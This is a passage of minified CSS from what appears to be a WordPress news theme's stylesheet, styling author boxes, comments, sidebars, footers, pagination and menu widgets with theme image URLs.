a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget 